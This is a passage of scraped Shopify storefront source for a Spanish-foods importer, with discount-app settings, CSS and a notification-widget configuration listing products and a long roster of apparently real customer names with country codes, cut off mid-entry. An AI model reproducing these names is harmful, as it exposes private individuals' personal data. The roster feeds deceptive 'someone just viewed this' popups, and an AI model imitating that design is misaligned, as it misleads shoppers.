  qb.datastore.shop = {"price_rules":[],"id":null,"shopify_domain":"arc-iberico-imports.myshopify.com","app_enabled":true,"primary_domain":"arcimports.ca","timezone":"America/Los_Angeles","cart_subtotal_selector":null,"checkout_button_selector":null,"currency":"CAD","money_format":"${{amount}}","money_with_currency_format":"${{amount}} CAD","form_selector":null,"min_cart_value_warning":"You must have a cart subtotal greater than {{amount}} to qualify for discounts.","agree_to_terms_selector":"input[type='checkbox']#agree","custom_css":null,"quantity_selector":null,"cart_form_selector":null,"minimum_cart_value_label":"Minimum Cart Value","discount_label":"Discount","cart_warning_label":"You must have a cart subtotal greater than {{minimum_cart_value}} to qualify for discounts.","multiple_discount_group_behavior":"apply_greatest_discount","multiple_groups_notice":"Congrats! You qualify for discounts from multiple groups. At checkout, we'll automatically apply the group that gives you the greatest discount.","next_tier_offer":"Unlock even greater discounts when your cart subtotal reaches {{amount}}.","discount_log_text":"You saved {{total_discount_amount}} on {{product_title}} ({{discount_group_title}})","enable_discount_log":true,"minimum_cart_quantity_label":"Minimum Cart Quantity","minimum_line_item_value_label":"Minimum Same Variant Value","minimum_line_item_quantity_label":"Minimum Same Variant Quantity","min_cart_quantity_warning":"You must have at least {{amount}} items in your cart to qualify for discounts.","min_line_item_value_warning":"Add at least {{amount}} worth of {{product}} to cart to qualify for discounts.","min_line_item_quantity_warning":"Add at least {{amount}} {{product}} to cart to qualify for discounts.","next_tier_cart_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} items in your cart.","next_tier_line_item_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} {{product}} in your cart.","next_tier_line_item_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of {{product}} in your cart.","minimum_tier_warnings_enabled":true,"next_tier_offers_enabled":true,"show_discount_log_on_ajax_carts":false,"ajax_cart_integration_enabled":true,"quantity_button_selector":null,"discounted_price_label":"Discounted Price","variant_selector":null,"swatch_selector":null,"table_placement_selector":null,"mutation_ids":null,"mutation_classes":null,"disable_for_logged_in_customers":false,"minimum_selected_products_quantity_label":"Minimum Selected Products Quantity","minimum_selected_products_value_label":"Minimum Selected Products Value","min_selected_products_value_warning":"Add at least {{amount}} worth of products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of products from {{discount_group_title}} in your cart.","min_selected_products_quantity_warning":"Add at least {{amount}} products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} products from {{discount_group_title}} in your cart.","enabled_discount_codes":false,"line_item_original_price_selector":null,"line_item_total_price_selector":null,"show_line_item_discount":true,"discount_table_config":{"discount_table_type":"default-grid","discount_table_name":"Default Grid","show_inline_maximum_qty":false,"show_maximum_qty":false,"show_discount_value":true,"show_discounted_price":true,"required_amount_label":"{{min_requirement}}","discount_value_col_label":"{{discount_value}}","discounted_price_col_label":"{{discounted_price}}","bg_header_color":"","bg_table_row_color":"","border_color":"#ddd","text_th_color":"","text_td_color":"","border_type":"solid","table_font_size":14,"border_width":1,"border_radius":1,"table_title_color":"","table_description_color":"","table_title_font_size":20,"table_description_font_size":14},"reload_cart_page":false,"discount_code_input_placeholder":"Discount code","discount_code_button_text":"Apply","currency_option_selector":null,"enabled_multi_currencies":false,"discount_code_log":"You saved {{discount_code_amount}} using discount code ( {{discount_code}} )","percentage_discount_title":"Percentage Discount","fixed_amount_discount_title":"Fixed Amount Discount","enabled_cart_js_update":true,"show_express_checkout_buttons":false};
  qb.datastore.discount_groups = [];
  qb.datastore.theme_setting = {"id":13,"theme_name":"Empire","cart_subtotal_selector":".cart__subtotal:visible, h2.subtotal:visible, p.subtotal_amount:visible, span.total:visible, .mini-cart__total-price:visible, .cart__total:visible, #cartform div.align-right h2:visible, .ajaxcart__subtotal:visible, .cart-total:visible, #basket-right h4:visible, .subtotal .price:visible, .cart-footer__subtotal:visible, .cart-subtotal--price:visible, .cart-drawer__subtotal-price:visible","checkout_button_selector":"input[type='submit'].action_button.right:visible,input[name='checkout']:visible,button[name='checkout']:visible,[href$='checkout']:visible,input[name='goto_pp']:visible,button[name='goto_pp']:visible,input[name='goto_gc']:visible,button[name='goto_gc']:visible,.additional-checkout-button:visible,.google-wallet-button-holder:visible,.amazon-payments-pay-button:visible","form_selector":"form[action=\"/cart/add\"]","quantity_selector":"input.cart-item__qty-input, input.quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_'], input[name^='updates_'], input.cart__qty-input, input.count, input.js-qty__input, input.js-qty__num, input.quantity-selector, input.cart__quantity-selector, input.js--num, input.cart-drawer__item-quantity","cart_form_selector":"form[action$='cart']","quantity_button_selector":"form[action=\"/cart\"] .js--qty-adjuster, form[action=\"/cart\"] .js-qty__adjust","variant_selector":"form[action^='/cart/add']:first select:visible, .radio-wrapper fieldset, form[action^='/cart/add']:first input[type='radio']","swatch_selector":".swatchColor, .panda-swatch, button.swatch, div.swatch-element, div.swatch-item, .product-variant ul li, div.swatches-container ul.options li a, div.template--product-variants-container div.product-variant-group label","mutation_ids":"","mutation_classes":"","table_placement_selector":"","shipping_rates_form_position":"","shipping_rates_form_placement_selector":"","line_item_original_price_selector":"","line_item_total_price_selector":"","ajax_line_item_total_price_selector":"","ajax_line_item_original_price_selector":"","cart_item_key_var":"","custom_css":"","shop_id":null,"created_at":"2020-03-10T02:33:00.112Z","updated_at":"2020-03-10T02:33:08.483Z","currency_option_selector":null};

</script>
<script src="https://quantity-breaks-now.herokuapp.com/widget/javascript?shop=arc-iberico-imports.myshopify.com"></script>
<style>
.multiple-groups-notice{margin-bottom:20px;}

</style>
<style>
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table {
    border-collapse: separate !important;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-description {
    margin-bottom: 10px;
  }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { border-radius: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:first-child { border-radius: 1px 0 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:last-child { border-radius: 0 1px 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:first-child { border-radius: 0 0 0 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:last-child { border-radius: 0 0 1px 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-title { font-size: 20px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-description { font-size: 14px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { font-size: 14px; }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:not(:first-child) td {
    border-top: none;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th:not(:first-child),
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td:not(:first-child) {
    border-left: none;
  }
</style>
    
        <style> .navmenu {width: 100%; max-width: 900px;} .navmenu-depth-1 > li {padding-left: 12px; padding-right: 12px;} .site-navigation .navmenu-basic__item .navmenu-submenu {width: 290px;} .site-navigation .navmenu-depth-2 .navmenu-link:hover {color: red !important;}  /*bogos styles*/.bogos-bundle-page-container {max-width: 1280px; margin-left: auto; margin-right: auto;}  /* bogos styles end*/.template-product .site-main {overflow-y: hidden !important;} .block--visitor-notification,.block--add-to-cart-notification {bottom: 40px !important;} .product-block--description a {color: #dc3217 !important; text-decoration: underline !important;} .product-form--atc-button.disabled {background: #b0b0b0 !important;} .site-header-cart--count.visible {font-size: 0 !important;}  /* custom options*/#product-options-ho4ed2r6cwo > p:last-child {display: none !important;} .ef__product-option-root .form__label {font-size: 22px; margin-bottom: 8px;} .ef__product-option-root {padding: 12px !important; border: solid 1px grey;} .ef__option-value-radio-button {display: block !important ; margin-bottom: 8px !important; top: 8px !important;} </style>
<section id="shopify-block-AUldRRS9HUGhzR2Z1U__761129394445959922" class="shopify-block shopify-app-block">











<link
  rel="preload"
  href="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.css"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
>
<noscript>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.css">
</noscript>

<div class="wizzcomm__container--notification">
  
</div>
<div id="snap-noti"></div>

<script>
   var sntData = {
    discountNoti: null,
    flashingTab: {"id":212,"shop":"arc-iberico-imports.myshopify.com","messageList":[{"icon":{"url":"https:\/\/cdn.jsdelivr.net\/npm\/emoji-datasource-facebook\/img\/facebook\/64\/1f437.png","emoji":"🐷"},"message":"{item_count} items is waiting for you in cart"},{"icon":{"url":"https:\/\/cdn.jsdelivr.net\/npm\/emoji-datasource-facebook\/img\/facebook\/64\/1f416.png","emoji":"🐖"},"message":"Come back! {product_name} is low in stock!"}],"status":false,"intervalTime":10,"showCartItemCount":false,"createdAt":"2024-09-03T15:02:41.475Z","updatedAt":"2025-07-22T08:19:31.522Z"},
    currentPage: "collection",
    moneyFormat: '${{amount}}',
    enableCopyright: null ?? true,
    isMobile: window.matchMedia("screen and (max-width: 767px)").matches,
    translate: null,
    languageShop: "es",

  }
  var snapNoti = {
      setting: {
        reviewNoti: null,
        orderNoti: null,
        visitorNoti: {"id":1397,"shop":"arc-iberico-imports.myshopify.com","type":"VISITOR","status":false,"settingConfig":{"type":"list","layout":"landscape","showOn":["collection","product"],"content":"{full_name} from {country} just viewed this {product_name}","duration":24,"position":"bottom-right","products":[{"id":"gid:\/\/shopify\/Product\/7955872153812","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3.jpg?v=1700858781","price":"17.50","title":"ANTONIO ROMERO \"Chorizo de Leon Picante\" Spanish Spicy Chorizo from Leon - BBQ 500g","handle":"spanish-spicy-chorizo-bbq-500g","compareAtPrice":"17.50"},{"id":"gid:\/\/shopify\/Product\/7955871793364","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3_e7776650-c8b9-4361-b9a3-860361a0af4c.jpg?v=1700858895","price":"17.50","title":"ANTONIO ROMERO \"Chorizo de Leon\" Spanish Chorizo from Leon - BBQ 500g","handle":"spanish-chorizo-bbq-500g","compareAtPrice":"17.50"},{"id":"gid:\/\/shopify\/Product\/8445437247700","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523","price":"14.95","title":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo","handle":"antonio-romero-velita-half-duo","compareAtPrice":null},{"id":"gid:\/\/shopify\/Product\/6084803657927","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975","price":"49.95","title":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7828032028884","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650","price":"21.25","title":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo","handle":"antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3935822086246","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891","price":"25.95","title":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g","handle":"iberico-cebo-pork-black-chorizo-morcilla-180g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6084804739271","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Morcon1.png?v=1670447130","price":"80.68","title":"ANTONIO ROMERO \"Morcón Ibérico de Bellota\" Acorn-fed Ibérico Pork Morcón","handle":"torreon-iberico-morcon-chorizo-whole-piece","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1661422469222","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/3_22d7e008-18ca-4dd8-971c-b0aeec21f033.png?v=1606346243","price":"1998.99","title":"Cinco Jotas Acorn-fed 100% Ibérico Ham \"Pata Negra\" (Bone-In) 7-8kg","handle":"cinco-jotas-100-iberico-ham-48-months","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3932822536294","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_0db6a16c-aa7d-4fa1-a318-099bd80224d8.png?v=1606346249","price":"429.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham \"Pata Negra\" (Boneless)","handle":"cinco-jotas-100-acorn-fed-iberico-ham-boneless","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3957953724518","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Cinco_Jotas_Acorn-Fed_100_Iberico_Ham_Bellota_Hand-_arcimports.png?v=1724662908","price":"82.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham Bellota Hand-Carved By ARC 100g","handle":"cinco-jotas-100g-hand-carved","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6089952100551","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g.jpg?v=1717453495","price":"52.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Shoulder Ham Hand-Carved 70g","handle":"cinco-jotas-100-acorn-fed-iberico-shoulder-ham-sliced-70g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/4905029402726","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/colacao.png?v=1669057683","price":"9.70","title":"ColaCao 390g","handle":"colacao","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7466828103892","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/900x900-TUR-YEM-TOS.png?v=1638297349","price":"12.85","title":"El Almendro Toasted Egg Yolk Turron","handle":"el-almendro-turron-yema-tostada-toasted-egg-yolk-turron","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1376066699366","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino.png?v=1682457086","price":"7.99","title":"José Lou \"Campesino\" Olives 200g","handle":"campesino-green-seasonal-olives-200g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1610233118822","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-M.png?v=1682457115","price":"14.99","title":"José Lou \"Campesino\" Olives 550g","handle":"jose-lou-campesino-green-seasoned-olives-550g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1376066895974","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela.png?v=1682456964","price":"7.99","title":"José Lou \"De La Abuela\" Olives 200g","handle":"de-la-abuela-green-seasoned-olives","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1610220929126","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela-G.png?v=1682456944","price":"14.99","title":"José Lou \"De La Abuela\" Olives 550g","handle":"jose-lou-de-la-abuela-green-seasoned-olives-550g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/4867411050598","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin.png?v=1682457294","price":"7.99","title":"José Lou \"Pelotín\" Anchovy Flavour Olives 200g","handle":"whole-anchovy-flavoured-pelotin-olive","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6604517998791","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy-G.png?v=1682458437","price":"49.99","title":"José Lou Manzanilla Olives Stuffed with Anchovies 2kg","handle":"manzanilla-olive-stuffed-with-anchovies-2-5kg","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7823831826644","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota.jpg?v=1670361849","price":"49.95","title":"ANTONIO ROMERO Hand Carved  Ibérico Ham Bellota Acorn-fed 100g","handle":"antonio-romero-iberico-ham-bellota-acorn-fed-36-months-hand-carved-pre-sliced","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7823832645844","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonCebo.jpg?v=1670362108","price":"37.95","title":"ANTONIO ROMERO Hand carved Ibérico Cebo de Campo Grass-Fed Pork Ham 50% Ibérico Breed 100g","handle":"antonio-romero-iberico-cebo-de-campo-grass-fed-24-months-hand-carved-pre-sliced","compareAtPrice":"0.00"}],"customers":[{"lastName":null,"firstName":null},{"lastName":"Colvin","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"Juschka","firstName":"Amy","countryCode":"CA"},{"lastName":"Chizen","firstName":"Keith","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Haghi","firstName":"Masoud"},{"lastName":"Cheung","firstName":"Lai"},{"lastName":"Sandra","firstName":"De Las Heras"},{"lastName":"Khachatrian","firstName":"Marharyta","countryCode":"CA"},{"lastName":"Chen","firstName":"RYAN","countryCode":"CA"},{"lastName":"Mendez Gascon","firstName":"Maria Jose","countryCode":"CA"},{"lastName":"Ho","firstName":"Nicholas","countryCode":"CA"},{"lastName":"Jung","firstName":"Hyunji","countryCode":"CA"},{"lastName":"Yung","firstName":"Jo","countryCode":"CA"},{"lastName":"Sobrino","firstName":"Miriam"},{"lastName":"Ahmed","firstName":"Lailla"},{"lastName":"Jafari","firstName":"Daniel","countryCode":"CA"},{"lastName":"Sioui","firstName":"Raphaël","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia","countryCode":"CA"},{"lastName":"Searle","firstName":"Heather","countryCode":"CA"},{"lastName":"Howard","firstName":"Lea","countryCode":"CA"},{"lastName":"Schmitzer","firstName":"Andreea","countryCode":"CA"},{"lastName":"Chen","firstName":"Ryan","countryCode":"CA"},{"lastName":"Boyle","firstName":"Breeze M.Mr"},{"lastName":"Wu","firstName":"Kefeng"},{"lastName":"Xu","firstName":"Huizhi"},{"lastName":"Lachance","firstName":"Jean-francois","countryCode":"CA"},{"lastName":"Chan","firstName":"Michael Wing Chung","countryCode":"CA"},{"lastName":"Andersen","firstName":"Daniel","countryCode":"CA"},{"lastName":"Folk","firstName":"Kelly","countryCode":"CA"},{"lastName":"Malak","firstName":"Raoul"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Dee","firstName":"Jillian","countryCode":"CA"},{"lastName":"Du","firstName":"Sitong"},{"lastName":"Young","firstName":"Don","countryCode":"CA"},{"lastName":"Forsyth","firstName":"Byron","countryCode":"CA"},{"lastName":"HUANG","firstName":"Tianlin","countryCode":"CA"},{"lastName":"Kam","firstName":"Christopher"},{"lastName":"Chen","firstName":"Emily"},{"lastName":"Madden","firstName":"Katie M"},{"lastName":"Carriere","firstName":"Ryan"},{"lastName":"Ning","firstName":"Weiwei"},{"lastName":"Dee","firstName":"Jillian"},{"lastName":"Cetin","firstName":"Cagdas.Mr"},{"lastName":"Cai","firstName":"Yunhang"},{"lastName":"Godoy","firstName":"Maria","countryCode":"CA"},{"lastName":"Alonso","firstName":"Guillermo","countryCode":"CA"},{"lastName":"Liu","firstName":"Linda","countryCode":"CA"},{"lastName":"Fowler","firstName":"Peter","countryCode":"CA"},{"lastName":"Watt","firstName":"Gene","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Wisniewski","firstName":"Patryk","countryCode":"CA"},{"lastName":"Prince","firstName":"Caitlin","countryCode":"CA"},{"lastName":"Lam","firstName":"Eric","countryCode":"CA"},{"lastName":"Thompson","firstName":"Dave","countryCode":"CA"},{"lastName":"kilpatrick","firstName":"Greg","countryCode":"CA"},{"lastName":"Silzer","firstName":"Ashley","countryCode":"CA"},{"lastName":"Gray","firstName":"Thomas Brent Ridgeway","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"MURDOCK","firstName":"John","countryCode":"CA"},{"lastName":"Cox","firstName":"Griffin","countryCode":"CA"},{"lastName":"Guo Yang","firstName":"Guo Yang"},{"lastName":"Khalaf","firstName":"Roy","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Buriot","firstName":"Yves"},{"lastName":"Maharaj","firstName":"Neil","countryCode":"CA"},{"lastName":"Fry","firstName":"Louise","countryCode":"CA"},{"lastName":"Perrin","firstName":"Hugo","countryCode":"CA"},{"lastName":"Amaratunga","firstName":"Yasmin","countryCode":"CA"},{"lastName":"SERFATY","firstName":"SONIA","countryCode":"CA"},{"lastName":"Khoo","firstName":"Adrian","countryCode":"CA"},{"lastName":"Panych","firstName":"Morris","countryCode":"CA"},{"lastName":"Po","firstName":"Barry","countryCode":"CA"},{"lastName":"Bystrom","firstName":"Jennifer"},{"lastName":null,"firstName":null},{"lastName":"Broderick","firstName":null,"countryCode":"CA"},{"lastName":"Leong","firstName":"Winnie"},{"lastName":"Lamont","firstName":"Jack"},{"lastName":"De Paiva Moreira","firstName":"Mario","countryCode":"CA"},{"lastName":"Duxbury","firstName":"Chris"},{"lastName":"Lin","firstName":"Xia","countryCode":"CA"},{"lastName":"ellis","firstName":"lorraine","countryCode":"CA"},{"lastName":"Li","firstName":"Vinny"},{"lastName":"Tnag","firstName":"Douglas ng","countryCode":"CA"},{"lastName":"Pilote","firstName":"Guillaume","countryCode":"CA"},{"lastName":"Macdonald","firstName":"Noel"},{"lastName":"Cheng","firstName":"Eliza T"},{"lastName":"Burns","firstName":"Lynn","countryCode":"CA"},{"lastName":"Sobuta","firstName":"Janusz"},{"lastName":"Hartt","firstName":"Ruth","countryCode":"CA"},{"lastName":"Siwiec","firstName":"Jaroslaw","countryCode":"CA"},{"lastName":"Ting Chen","firstName":"I","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Martinez","firstName":"David E"},{"lastName":"Reston","firstName":"Ian","countryCode":"CA"},{"lastName":"Bogdacheva","firstName":"Elena"},{"lastName":"Nambiar","firstName":"Sharan","countryCode":"CA"},{"lastName":"Sureshan","firstName":"Sharan Nambiar","countryCode":"CA"},{"lastName":"Xu","firstName":"Renée","countryCode":"CA"},{"lastName":"Macarenko","firstName":"Gloria"},{"lastName":"Manchon","firstName":"Enrique"},{"lastName":"Farn","firstName":"Linda","countryCode":"CA"},{"lastName":"rao","firstName":"yu","countryCode":"CA"},{"lastName":"Dumais","firstName":"Barry","countryCode":"CA"},{"lastName":"Vera M Gibson","firstName":"Vera M Gibson"},{"lastName":"Lu","firstName":"Kaijie","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Goertzen","firstName":"Paul","countryCode":"CA"},{"lastName":"Palomino","firstName":"Maria"},{"lastName":"Potvin","firstName":"Sylvia Lee"},{"lastName":"Hernandez","firstName":"Hugo","countryCode":"CA"},{"lastName":"Khorramnejad","firstName":"Kasra"},{"lastName":"Liew","firstName":"Lois","countryCode":"CA"},{"lastName":"Wolfe","firstName":"John","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"De Munain","firstName":"Raquel","countryCode":"CA"},{"lastName":"Bokur","firstName":"Olivera"},{"lastName":"Dee","firstName":"Sara"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Prucyk","firstName":"Todd","countryCode":"CA"},{"lastName":"Ortega Rosas","firstName":"Luis Eduardo","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kumar","firstName":"Reanae"},{"lastName":"Lal","firstName":"Justin"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kotsalis","firstName":"Dimitrios"},{"lastName":"Hall","firstName":"Jason","countryCode":"CA"},{"lastName":"Cai","firstName":"Quan Yun"},{"lastName":"Tan","firstName":"Rui Jin","countryCode":"CA"},{"lastName":"Marshall","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Wang","firstName":"Wei"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Heglin","firstName":"Stephanie","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn"},{"lastName":"Hou","firstName":"Kian Chiang","countryCode":"CA"},{"lastName":"Smith","firstName":"Justin","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Yuan","firstName":"Ryan"},{"lastName":"YE","firstName":"JONATHAN","countryCode":"CA"},{"lastName":"Botero","firstName":"Fernando"},{"lastName":"Andolfatto","firstName":"E"},{"lastName":"Zhou Zi Han","firstName":"Zhou Zi Han"},{"lastName":"Huang","firstName":"Shan"},{"lastName":"McQueen","firstName":"Ken","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Hartt","firstName":"Ruth"},{"lastName":"w Caverly","firstName":"Clayton","countryCode":"CA"},{"lastName":"Sonea","firstName":"Bogdan","countryCode":"CA"},{"lastName":"Marsella","firstName":"Robert","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn","countryCode":"CA"},{"lastName":"John","firstName":"Kantarakias"},{"lastName":"Lam","firstName":"Nancy","countryCode":"CA"},{"lastName":"Ho","firstName":"Natalie","countryCode":"CA"},{"lastName":"Yeung","firstName":"Jeff","countryCode":"CA"},{"lastName":"Visa Paywave","firstName":"Bbva"},{"lastName":"Zhong","firstName":"Emily","countryCode":"CA"},{"lastName":"Miller","firstName":"Adam","countryCode":"CA"},{"lastName":"Coursol-Dion","firstName":"Elyanne","countryCode":"CA"},{"lastName":"Jennifer Nakata","firstName":"Jennifer Nakata"},{"lastName":"Chan","firstName":"Andrew"},{"lastName":"Harris","firstName":"Patrick","countryCode":"CA"},{"lastName":"Goossens","firstName":"Dimitri","countryCode":"CA"},{"lastName":"Li","firstName":null,"countryCode":"CA"},{"lastName":"Flores","firstName":"Velvet","countryCode":"CA"},{"lastName":"Kung","firstName":"Mei"},{"lastName":"Aguayo","firstName":"Albert J","countryCode":"CA"},{"lastName":"Castellanos","firstName":"Mar","countryCode":"CA"},{"lastName":"An","firstName":"Rui","countryCode":"CA"},{"lastName":"Tucker","firstName":"Tracy","countryCode":"CA"},{"lastName":"Sheehan","firstName":"Haleigh","countryCode":"CA"},{"lastName":"Valdes Benavides Bulmaro","firstName":"Valdes Benavides Bulmaro"},{"lastName":"Mastropietro","firstName":"Guido","countryCode":"CA"},{"lastName":"Machado","firstName":null,"countryCode":"CA"},{"lastName":"Orta","firstName":"Llasmin"},{"lastName":"Broaders","firstName":"Melissa","countryCode":"CA"},{"lastName":"Lao","firstName":"Pablo","countryCode":"CA"},{"lastName":"Figueiredo","firstName":"Marcelo","countryCode":"CA"},{"lastName":"Wang","firstName":"Xiayang"},{"lastName":"Baptista","firstName":"Michael","countryCode":"CA"},{"lastName":"Wee","firstName":"Edgardo"},{"lastName":"Le","firstName":"Hong Anh"},{"lastName":"Caggiano","firstName":"Tim","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Montes Rivas","firstName":"Francisco Javier","countryCode":"CA"},{"lastName":"Gimera","firstName":"Susan"},{"lastName":"Alvarez","firstName":"Michael","countryCode":"CA"},{"lastName":"Li","firstName":"Xiangyu.Mr"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Spinelli","firstName":"Jaclyn","countryCode":"CA"},{"lastName":"Masse","firstName":"jessica","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"massie","firstName":"michelle"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Carmona 